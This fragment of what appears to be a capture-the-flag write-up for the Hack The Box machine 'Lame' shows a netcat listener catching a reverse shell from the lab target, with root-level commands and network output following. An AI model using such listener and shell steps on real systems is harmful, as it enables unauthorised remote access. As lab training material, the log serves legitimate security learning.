 $sudo nc -nlvp 2222
[sudo] password for hhexme:
listening on [any] 2222 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.3] 60647
id
uid=0(root) gid=0(root)
pwd
/
bash -i
bash: no job control in this shell
root@lame:/# ifconfig | grep inet
inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:3a73/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:3a73/64 Scope:Link
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
root@lame:/#